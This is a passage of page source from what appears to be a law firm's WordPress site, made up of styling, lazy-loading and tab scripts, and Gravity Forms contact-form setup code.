							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
            <style>

            .blocks-tabcontent {display: none;  padding: 23px 30px 1px; margin: 0;}
            .blocks-tabcontent.active {display: block;}
            .blocks-tabcontent.active li {color: var(--black);}
        </style>
        <style>
        .blocks-tab {clear: both;}
        .blocks-tab .tabs-wrapper {display: flex; border-bottom: 7px solid var(--dark-blue); white-space: nowrap; position:relative;}
        .blocks-tab .tabs-wrapper .tablinks {font-size: 20px; padding:7px 30px; line-height: 1.6; margin: 0; background: RGBA(117, 117, 117, 0.3); color: var(--dark-blue);}
        .blocks-tab .tabs-wrapper .tablinks:not(.active):not(:last-of-type) {border-right: 2px solid var(--dark-blue);}
        .blocks-tab .tabs-wrapper .tablinks:hover {cursor: pointer;}
        .blocks-tab .tabs-wrapper .tablinks.active {color: var(--white); background-color: var(--dark-blue);}
		
		
		.parent-tab{color: white; position: absolute; top: 5px; right: 5%; transform: scale(1.5); z-index:-1}

		
		
		@media(max-width:1000px){
			 
		}
		
		
        @media (max-width: 750px) {
			.blocks-tab .tabs-wrapper .tablinks {font-size: 20px; padding:7px 30px; line-height: 1.6; margin: 0; width:0; height:0; overflow:hidden; position:absolute;}
			.blocks-tab .tabs-wrapper .tablinks.active {color: var(--white); background-color: var(--dark-blue); width:100%; height:initial;}
			.blocks-tab .tabs-wrapper.parent-active .tablinks{width:initial; height:initial;overflow:hidden;position:relative;}
			.blocks-tab .tab-content{padding-top:0;padding-top: 30px;}
		.blocks-tab .tab-content.tab-pad{padding-top:0; }
			.parent-tab{ z-index: 10; }
            .blocks-tab .tabs-wrapper {
                flex-direction: column;
            }
        }
    </style>
    <script>
        //tab

        let tabLinks = document.querySelectorAll('.tablinks');
        let tabContent = document.querySelectorAll('.tabcontent');

        tabLinks.forEach(function (el){
            el.addEventListener("click", openTabs);
        });

        function openTabs(el) {
            let btnTarget = el.currentTarget;
            let tabID = btnTarget.dataset.tab;
			

            tabContent.forEach(function(el){
               el.classList.remove("active");
				
				
            });

            tabLinks.forEach(function(el){
               el.classList.remove("active");
				
            });
			
            document.querySelector("#" + tabID).classList.add("active");
			document.querySelector("#" + tabID).classList.remove("parent-active");
            btnTarget.classList.add("active");
			if(btnTarget){
				
			document.querySelector("#" + tabID).classList.add("parent-active");
			}
			console.log(el)
			
        }
        document.querySelector(".tabcontent").classList.add('active');
		
    </script>
<script>

function openParentTab(){
	 let tabContainer = document.querySelector('.tabs-wrapper');
	let tabContent = document.querySelector('.tab-content');
       tabContainer.classList.toggle('parent-active');

if(tabContainer.classList.contains('parent-active')){
	tabContent.classList.add('tab-pad');
}else{
	tabContent.classList.remove('tab-pad');
}
       


	
}

</script>
					<style>
				@media (min-width: 1001px) {
					.internal-sidebar .sidebar .right-col {
						position: sticky;
						top: 32px;
					}
				}
			</style>
				
		<style>

		</style>
    <style>
      .footer {
        padding: 50px 0 0 0;
        background-size: cover;
        background-repeat: no-repeat;
        background-position: top center;
        background-attachment: fixed;
      }

      .footer .title {
        color: var(--white);
        font-size: 24px;
        margin: 0;
        font-weight: 400;
      }

      .footer .footer-left p,
      .footer .footer-middle p,
      .footer .footer-right p,
      .footer .flex .hover-link {
        color: var(--grey);
        -webkit-filter: brightness(160%);
        filter: brightness(160%);
        display: block;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
      }

      .footer p {
        line-height: 1.8;
      }

      .footer a {
        font-size: 20px;
      }

      .footer .footer-left .margin-none {
        margin-top: 0;
      }

      .footer .footer-middle p {
        margin: 0;
      }

      .footer .footer-middle .hover-link {
        margin-top: 10px;
      }

      .footer .footer-middle .click-sms {
        font-family: var(--heading-font);
        background-color: var(--white);
        color: var(--dark-blue);
        text-transform: uppercase;
        border-radius: 5px;
        padding: 10px 30px 10px 10px;
        margin: 14px 0;
        display: block;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
      }

      .footer .footer-middle .click-sms:hover {
        -webkit-filter: brightness(0.85);
        filter: brightness(0.85);
      }

      .footer .footer-middle .second-title {
        margin-top: 30px;
      }

      .footer .social-link {
        list-style: none;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        overflow: hidden;
      }

      .footer .social-link .link,
      .footer .social-link .link svg {
        width: 43px;
        height: 45px;
        background-color: #285085;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
      }

      .footer .social-link .link:hover {
        opacity: .75;
      }

      .footer .social-link .link.link-facebook svg,
      .footer .social-link .link.link-twitter svg {
        width: 30px;
        height: 30px;
      }

      .footer .social-link .link:not(:last-child) {
        margin-right: 5px;
      }

      .footer .bottom-item {
        background-color: var(--footer-text-bg);
        margin-top: 35px;
        padding-top: 2px;
      }

      .footer .bottom-item p {
        color: var(--light-grey-blue);
      }

      .footer .bottom-item p .hover-link {
        color: inherit;
      }

      .footer .language-switcher {
        background-color: var(--white);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        list-style: none;
        padding: 7px 0;
        margin-bottom: 30px;
      }

      .footer .language-switcher a:visited {
        color: var(--light-blue);
      }

      .footer .language-switcher .hover-link:hover {
        background-color: var(--light-grey);
        color: inherit;
      }

      .footer .language-switcher .hover-link.current-language {
        color: var(--black);
      }

      .footer .language-switcher .language:not(:last-child) {
        margin-right: 15px;
      }


      @media (min-width: 770px) {

        .footer .footer-left,
        .footer .footer-middle,
        .footer .footer-right {
          width: 33.33%;
        }

        .footer .footer-middle,
        .footer .footer-right {
          padding-left: 70px;
        }
      }

      /*Dublicate style for .nav-menu because style.css cashing by client server*/

      @media (min-width: 1001px) {
        .main-nav .collapse-mobile-nav {
          display: none;
        }
      }

      @media (max-width: 1000px) {
        .main-nav .main-menu li {
          border-bottom: 1px solid rgba(255, 255, 255, 0.08);
          padding: 0 0 0 28px;
        }

        .main-nav .main-menu li a {
          padding: 9px 20px 9px 0;
          display: block;
        }

        .main-nav .menu-item-has-children .menu-arrow {
          height: 49px;
        }

        .main-nav .menu-item-has-children .menu-arrow:after {
          top: 42%;
          right: 46%;
        }

        .masthead .menus {
          margin: 0;
          max-width: 100%
        }

        .masthead .menus .main-nav {
          position: fixed;
          top: 0;
          height: 100vh;
          display: flex;
          width: 85%;
        }

        .masthead .menus .main-nav .menu-primary-navigation-container {
          height: 100vh;
          width: 95%;
        }

        .masthead .menus .main-nav .menu-primary-navigation-container .main-menu {
          height: 100%;
        }

        .main-nav .collapse-mobile-nav {
          width: 50px;
          height: 100%;
          background-color: var(--black);
          position: relative;
        }

        .main-nav .collapse-mobile-nav:after,
        .main-nav .collapse-mobile-nav:before {
          content: '';
          position: absolute;
          top: 5%;
          left: 20%;
          width: 24px;
          height: 3px;
          background-color: var(--white);
        }

        .main-nav .collapse-mobile-nav:after {
          transform: rotate(45deg);
        }

        .main-nav .collapse-mobile-nav:before {
          transform: rotate(-45deg);
        }

        .main-nav .collapse-mobile-nav:hover {
          cursor: pointer;
        }

        .masthead {
          position: relative;
          padding: 0;
        }

        .masthead .menus .main-nav .menu-item {
          background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)), linear-gradient(to right, rgba(205, 32, 39, 1), rgba(205, 32, 39, 1));
          background-size: 100% 0.1em, 0 0.1em;
          background-position: 100% 100%, 0 100%;
          background-repeat: no-repeat;
          transition: background-size 400ms;
        }

        .masthead .menus .main-nav .menu-item:hover {
          background-size: 0 0.1em, 100% 0.1em;
        }
      }

      /*@media (max-width: 480px) {*/
      /*    .masthead .logo-container {max-width: 60%;}*/
      /*    .masthead .logo-items .call{font-size: 13px}*/
      /*    .masthead .logo-items .tel .tel-number {font-size: 21px}*/
      /*    .masthead .item-mobile .mobile-chat a{font-size: 18px}*/
      /*    .masthead .item-mobile .mobile-contact a{font-size: 18px}*/
      /*    .mobile-nav span{font-size: 20px;margin-right: 5px}*/
      /*    .masthead .item-mobile{width: 63%;justify-content: space-between;overflow: hidden}*/
      /*    .masthead .mobile-nav{width: 37%;margin-right: 0;padding: 10px;display: flex;align-items: center;justify-content: flex-end}*/
      /*    .masthead .item-mobile .mobile-chat{padding:20px 10px;}*/
      /*    .masthead .item-mobile .mobile-contact{padding:20px 10px;}*/
      /*}*/
    </style>
    <!-- <script class="load-my-chat" my-chat-url='https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=183-156-220-13-192-96-103-26' type="text/javascript" defer></script> -->

    <script>
      window.addEventListener("load", function() {
        let chatInit = 0;
        window.addEventListener("scroll", function() {
          if (chatInit == 0) {
            const msgChat = document.querySelectorAll(".load-my-chat");
            msgChat.forEach((script) => {
              const loadSrc = script.getAttribute("my-chat-url");
              script.setAttribute("src", loadSrc);
              script.classList.remove("data-google-url");
            });
            chatInit = 1;
          }
        });
      });
    </script>
    <script>
      let formIframe = document.querySelectorAll('.form-iframe');
      formIframe.forEach(function(form) {
        form.addEventListener('load', function() {
          form.style.height = "";
          form.style.height = form.contentWindow.document.body.scrollHeight + 'px';
          if (form.src == location.origin + '/ajax-form-2/') {
            this.contentWindow.document.querySelector('#gform_5').addEventListener('change', function(event) {
              setTimeout(function() {
                form.style.height = "";
                form.style.height = form.contentWindow.document.body.scrollHeight + 'px';
              }, 10)
            })
          }
        });
        window.addEventListener('resize', function() {
          form.style.height = "";
          form.style.height = form.contentWindow.document.body.scrollHeight + 'px';

        });
      });
    </script>
<script type='text/javascript'>

</script>
<script type='text/javascript'>
    </script>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script id="news-ajax-js-extra">
var ajax_object = {"ajax_url":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","security":"11439f2c22"};
</script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/assets/js/in-the-news.js?ver=1768423968" id="news-ajax-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-scripts-min.js" id="lr-internal-scripts-js" async data-wp-strategy="async"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.zehllaw.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"c41f4d742260504b721f74ce4711ca5d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"c41f4d742260504b721f74ce4711ca5d"},"ajax":{"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"bb727e22a5","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"77e5dc1c7b"};
</script>
<script defer='defer' src="https://www.zehllaw.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/delayed.js?ver=1.7.46.28" id="delayed-scripts-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-scripts-min.js" id="lr-scripts-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
      }), !1);
    </script>
  <!-- Chat script -->
<!--<script class="load-my-script" data-script-url="https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=183-156-220-13-192-96-103-26" defer></script>
<script>
    // Load the chat script after the user scrolls, moves the mouse, or touches the screen
    document.addEventListener('scroll', initChatOnEvent);
    document.addEventListener('mousemove', initChatOnEvent);
    document.addEventListener('touchstart', initChatOnEvent);
    // Or, load the script after XXX seconds
    document.addEventListener('DOMContentLoaded', () => { setTimeout(initChat, 9000); });
    // Initializes Chat Script in response to an event

    function initChatOnEvent(event) {
        initChat();
        event.currentTarget.removeEventListener(event.type, initChatOnEvent);
    }
    // Initializes
    function initChat() {
        if (window.chatDidInit) {
            // Don't load again
            return false;
        }
        window.chatDidInit = true;
        let chatInit = 0;
        if (chatInit == 0) {
            const chatScript = document.querySelectorAll(".load-my-script");
            chatScript.forEach((script) => {
                const loadSrc = script.getAttribute("data-script-url");
//                 Set the 'src' attribute from the dummy "data-script-url"
                script.setAttribute("src", loadSrc);
//                 remove the dummy attribute
                script.removeAttribute("data-script-url");
//                 remove the class from script
                script.classList.remove("load-my-script");
            });
            window.dataLayer = window.dataLayer || [];
            function chat() { dataLayer.push(arguments); }
            chat('js', new Date());
            chatInit = 1;
        }
    }
</script>-->

  <script>
    // Lazy loading for image tags, background images & iframes.
    // The class 'lazyload' is for background images specifically & should use 'data-bg-img'
    window.addEventListener('load', elementLazyLoad);
    elementLazyLoad();
    window.addEventListener('scroll', elementLazyLoad);

    function elementLazyLoad() {
      var lazyLoadElems = document.querySelectorAll('img, iframe, .lazyload');
      lazyLoadElems.forEach((item) => {
        var getTop = item.getBoundingClientRect().top;
        var getHeight = item.getBoundingClientRect().height;
        var imageOffset = getTop - window.innerHeight;
        if (item.hasAttribute("data-url")) {
          if (imageOffset <= 150 && getTop > 0 || getTop >= -getHeight && imageOffset <= 150) {
            var attrbs = item.getAttribute('data-url');
            item.setAttribute("src", attrbs);
            item.removeAttribute('data-url');
            if (item.hasAttribute("data-srcset")) {
              var attrbs = item.getAttribute('data-srcset');
              item.setAttribute("srcset", attrbs);
              item.removeAttribute('data-srcset');
            }
          }
        } else if (item.hasAttribute("data-bg-img")) {
          if (imageOffset <= 150 && getTop > 0 || getTop >= -getHeight && imageOffset <= 150) {
            var style = item.getAttribute('style');
            if (style == null) style = "";
            var attrbs = item.getAttribute('data-bg-img');
            item.setAttribute("style", "background-image:url(" + attrbs + ");" + style);
            item.removeAttribute('data-bg-img');
            item.classList.remove("lazyload");
          }
        }
      });
    }
  </script>

<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( 